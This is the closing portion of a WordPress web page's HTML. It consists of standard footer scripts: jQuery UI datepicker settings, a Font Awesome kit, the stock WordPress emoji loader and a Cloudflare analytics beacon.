<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opennetcoalition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opennetcoalition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab582b593f8e4e9ebd0e22f51e25e631","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
